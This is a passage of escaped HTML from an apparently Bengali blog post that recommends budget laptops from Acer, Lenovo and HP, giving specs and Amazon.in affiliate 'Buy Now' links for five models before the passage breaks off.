src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVtAgNxkHDgDOjQb-zoONkIkysXiCJqltb6SqS1ab_g_g-PZclizGbM1zLgsaSbsrqAeOCI07ue0_XTSeEZtxJl8q2QjNBKJrYXQhY3hnT4ermzwZkxrhUGPOg4f5f50AfyDYi7aomNI4Q_p_qvQinKKDo2L4YcVozJGi6xfUO9C0HekaRnBkhNohNQxs6\/w640-h360\/Laptop%20%E0%A6%95%E0%A6%BF%E0%A6%A8%E0%A6%AC%E0%A7%87%E0%A6%A8%20%20%E0%A6%8F%E0%A6%95%E0%A6%AC%E0%A6%BE%E0%A6%B0%20%E0%A6%A6%E0%A7%87%E0%A6%96%E0%A7%81%E0%A6%A8%20%E0%A6%8F%E0%A6%87%20%E0%A7%A7%E0%A7%A6%20%E0%A6%9F%E0%A6%BF%20%E0%A6%A4%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A6%95%E0%A6%BE%20%20%2010%20Top%20Brand%20Laptop%20in%20Bengali.jpeg\" title=\"কম বাজেটে Laptop কিনবেন ? | 10 Top Brand Laptop in Bengali | বাজেট ও প্রয়োজন অনুযায়ী ল্যাপটপ অন্তর্ভুক্ত রয়েছে | Buy Low budget Laptop\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003Eকম বাজেটে Laptop কিনবেন ? | 10 Top Brands Laptop in Bengali | বাজেট ও প্রয়োজন অনুযায়ী ল্যাপটপ অন্তর্ভুক্ত রয়েছে | Buy Low budget Laptop\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eআপনি যখন বাজারে কোনো কিছু কিনতে যান, বার বার যাচাই করেন । তবে ল্যাপটপ কেনার সময় হয়তো একই জিনিস করেন । তাই যদি আপনি Laptop কিনতে চান তবে, একবার এই ১০ টি তালিকা দেখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Acer-i3-1305U-Premium-Windows-AL15-53\/dp\/B0DB1SDB87?dib=eyJ2IjoiMSJ9.[base64].UyYd4MrMOJeXHtcJYy5fdoECUkVIAmu47alL00OPh7s\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746355975\u0026amp;refinements=p_123%3A247341%7C378555\u0026amp;rnid=91049095031\u0026amp;s=computers\u0026amp;sr=1-4\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=049995246fe64e5727b09b467b718bab\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnxNfr-TeD9nwC0IgVOVQvF2HA6zhrAOrG12KYy3j6GL3osZ20LF3Z54PoPztA5PY119vfkQ1742rYwxiWJPcu4nbEuvUtYU5R97NxDswWaiKSh8pZ0JxsiEd2Y9Zn65gp5-48XZYIQJVbXpDIrv2aid66uiTAPsvw55XOWzoshPn-Hom-4Q3_ekUJvLyI\/s320\/1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Acer-i3-1305U-Premium-Windows-AL15-53\/dp\/B0DB1SDB87?dib=eyJ2IjoiMSJ9.[base64].UyYd4MrMOJeXHtcJYy5fdoECUkVIAmu47alL00OPh7s\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746355975\u0026amp;refinements=p_123%3A247341%7C378555\u0026amp;rnid=91049095031\u0026amp;s=computers\u0026amp;sr=1-4\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=049995246fe64e5727b09b467b718bab\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E1. \u003Cb\u003EAcer Aspire Lite, 13th Gen, Intel Core i3-1305U\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 8 GB of Dual-channel DDR4, 2 SODIMM sockets; Storage - 512 GB SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 15.6\" Full HD display, 16:9 aspect ratio\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: Integrated Intel UHD Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.59kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/Acer-i3-1305U-Premium-Windows-AL15-53\/dp\/B0DB1SDB87?dib=eyJ2IjoiMSJ9.[base64].UyYd4MrMOJeXHtcJYy5fdoECUkVIAmu47alL00OPh7s\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746355975\u0026amp;refinements=p_123%3A247341%7C378555\u0026amp;rnid=91049095031\u0026amp;s=computers\u0026amp;sr=1-4\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=049995246fe64e5727b09b467b718bab\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Lenovo-IdeaPad-Laptop-Windows-82R400ERIN\/dp\/B0CP2KRYLM?crid=BJ1RK7LSNQJ7\u0026amp;dib=eyJ2IjoiMSJ9.[base64].Nb7A8Mn-seC43irx_8ZCxY9qzlwGpESq7F2AhehdKOk\u0026amp;dib_tag=se\u0026amp;keywords=lenovo%2Bideapad%2Bslim%2B1%2Bryzen%2B5%2B5500u\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746356427\u0026amp;s=computers\u0026amp;sbo=RZvfv%2F%2FHxDF%2BO5021pAnSA%3D%3D\u0026amp;sprefix=Lenovo%2BIdeaPad%2BSlim%2B1%2Ccomputers%2C645\u0026amp;sr=1-3\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=db609bda781420e03611a4f53269a76e\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"398\" data-original-width=\"522\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_ulLTmKf8Zof-iqJyIHV6uksIupjl9_gVyb5o5mo9qtWObFQFr2-vJzYHvpULuTsY-yH0ZhgJSy90JJHcnD7Hjt09PnxJkFjv5ItF4TVR6bf253U3HnSRW9pD17234ccaAtOdOACJmHjUxjnIaGEYpeXjPOhG-tuAf19-3A3DowWEYGpsRJfMLfkomGQ8\/s320\/2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Lenovo-IdeaPad-Laptop-Windows-82R400ERIN\/dp\/B0CP2KRYLM?crid=BJ1RK7LSNQJ7\u0026amp;dib=eyJ2IjoiMSJ9.[base64].Nb7A8Mn-seC43irx_8ZCxY9qzlwGpESq7F2AhehdKOk\u0026amp;dib_tag=se\u0026amp;keywords=lenovo%2Bideapad%2Bslim%2B1%2Bryzen%2B5%2B5500u\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746356427\u0026amp;s=computers\u0026amp;sbo=RZvfv%2F%2FHxDF%2BO5021pAnSA%3D%3D\u0026amp;sprefix=Lenovo%2BIdeaPad%2BSlim%2B1%2Ccomputers%2C645\u0026amp;sr=1-3\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=db609bda781420e03611a4f53269a76e\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E2. Lenovo IdeaPad Slim 1 AMD Ryzen 5 5500U 15.6\" HD Thin and Light Laptop\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 16GB DDR4-3200 | Storage: 512GB SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 15.6\" FHD (1920x1080)\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: Integrated AMD Radeon Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.61kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/Lenovo-IdeaPad-Laptop-Windows-82R400ERIN\/dp\/B0CP2KRYLM?crid=BJ1RK7LSNQJ7\u0026amp;dib=eyJ2IjoiMSJ9.[base64].Nb7A8Mn-seC43irx_8ZCxY9qzlwGpESq7F2AhehdKOk\u0026amp;dib_tag=se\u0026amp;keywords=lenovo%2Bideapad%2Bslim%2B1%2Bryzen%2B5%2B5500u\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746356427\u0026amp;s=computers\u0026amp;sbo=RZvfv%2F%2FHxDF%2BO5021pAnSA%3D%3D\u0026amp;sprefix=Lenovo%2BIdeaPad%2BSlim%2B1%2Ccomputers%2C645\u0026amp;sr=1-3\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=db609bda781420e03611a4f53269a76e\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Lenovo-IdeaPad-Windows-Student-82XN006JIN\/dp\/B0DR8TXKX4?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].JgSsP-ENW5fc7fvBdRqEp-EUtDAEtQhAfs-GjyfPehg\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746351045\u0026amp;refinements=p_36%3A1040000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-13\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=58afd798f7b4729de996751c628cd645\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBLyRR2goSMCj6vNcQtzXYaRl_vM9pI7yWTHeerhbwqdxxUW5xVIMs4FBMFPNmyJBezUJBL4lJRI7XrU2X8w7KxcLuQQFS06H-kDmDqwAF1cB0Q3jYN8iM4IPD3oj7gcFWcjNNfDFxnoqd7LShcjZkZAPTvyKTfhYbLYZMZPn0DCSyqgXzj6b1O7qK2ke\/s320\/3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Lenovo-IdeaPad-Windows-Student-82XN006JIN\/dp\/B0DR8TXKX4?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].JgSsP-ENW5fc7fvBdRqEp-EUtDAEtQhAfs-GjyfPehg\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746351045\u0026amp;refinements=p_36%3A1040000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-13\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=58afd798f7b4729de996751c628cd645\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E3. Lenovo IdeaPad Slim 3 AMD Ryzen 3 7320U 14\" FHD Thin and Light Laptop\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 8GB LPDDR5-5500 | Storage: 512GB SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 14\" FHD (1920x1080) TN 250Nits Brightness | Anti Glare\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: Integrated AMD Radeon 610M Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS : Windows 11 Home\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAudio: 2x 1.5W Stereo Speakers | HD Audio | Dolby\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.37Kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/Lenovo-IdeaPad-Windows-Student-82XN006JIN\/dp\/B0DR8TXKX4?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].JgSsP-ENW5fc7fvBdRqEp-EUtDAEtQhAfs-GjyfPehg\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746351045\u0026amp;refinements=p_36%3A1040000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-13\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=58afd798f7b4729de996751c628cd645\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/HP-Laptop-15-6-inch-Graphics-fc0154AU\/dp\/B0D3HG5CMG?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].JgSsP-ENW5fc7fvBdRqEp-EUtDAEtQhAfs-GjyfPehg\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746351045\u0026amp;refinements=p_36%3A1040000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-3\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=d65ea7041047fa378ce779c2efc05f1c\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5vSE3WqDT3W1-v_heGDThcnE4eCFPJZ7EuvAWSQh-nsGc5E1UBBdmHpXMhRml79TxPi2m9kZmBfO-ZFWHHXQhBVfX8TrDqJ_H_GRcfUNQRzjnzq8w5M2utCPgZYh6XpK_I4SSYq2s49cjUQSM6PhjJ8DwucW6ORahtEXGOnPBRAsbw6s29CaUBXEaxMV6\/s320\/4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/HP-Laptop-15-6-inch-Graphics-fc0154AU\/dp\/B0D3HG5CMG?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].JgSsP-ENW5fc7fvBdRqEp-EUtDAEtQhAfs-GjyfPehg\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746351045\u0026amp;refinements=p_36%3A1040000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-3\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=d65ea7041047fa378ce779c2efc05f1c\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E4. HP 15, AMD Ryzen 3 7320U Laptop - Anti-Glare, Micro-Edge\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 8 GB LPDDR5-5500 MHz RAM , 512 GB PCIe NVMe M.2 SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 39.6 cm (15.6\") diagonal, FHD (1920 x 1080), micro-edge, anti-glare, 250 nits, 45% NTSC\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: AMD Radeon Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.59kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/HP-Laptop-15-6-inch-Graphics-fc0154AU\/dp\/B0D3HG5CMG?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].JgSsP-ENW5fc7fvBdRqEp-EUtDAEtQhAfs-GjyfPehg\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746351045\u0026amp;refinements=p_36%3A1040000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-3\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=d65ea7041047fa378ce779c2efc05f1c\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/HP-Anti-Glare-Micro-Edge-15-6-inch-Full-Size\/dp\/B0D4M15QMW?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].zD6N73CbcyI1YcrSMFlfEeOvoFqkHTUc8iNwelVasoE\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746352805\u0026amp;refinements=p_36%3A2280000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-6\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=976847ddc0e8a717b4bd2724ad6fb0ac\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi-cHycYYxLJW9prsjeOwOpJ6iRZgb8SCmCZ65gJ2B6tU9WtC04mpgoVqWM9S-6s6otmqEI8fWd8sKjPLDpiocAlpNozuvPQlA7qz3HVEddeaAminvx-k2thZEn9Rp9eAB25G7pA7Xeqva97gI43U2dcJ5Qb3mA-35GwcICNzlNJ8sIfxnTCprXmHXjddc\/s320\/5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/HP-Anti-Glare-Micro-Edge-15-6-inch-Full-Size\/dp\/B0D4M15QMW?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].zD6N73CbcyI1YcrSMFlfEeOvoFqkHTUc8iNwelVasoE\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746352805\u0026amp;refinements=p_36%3A2280000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-6\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=976847ddc0e8a717b4bd2724ad6fb0ac\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E5. HP 15s,12th Gen Intel Core i3-1215U, 8GB DDR4, 256GB SSD, Anti-Glare, Micro-Edge\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 8GB DDR4 RAM ensures efficient multitasking, 256GB PCIe NVMe M.2 SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: Immerse yourself in the 15.6\" FHD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.69kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/HP-Anti-Glare-Micro-Edge-15-6-inch-Full-Size\/dp\/B0D4M15QMW?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].zD6N73CbcyI1YcrSMFlfEeOvoFqkHTUc8iNwelVasoE\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746352805\u0026amp;refinements=p_36%3A2280000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-6\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=976847ddc0e8a717b4bd2724ad6fb0ac\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 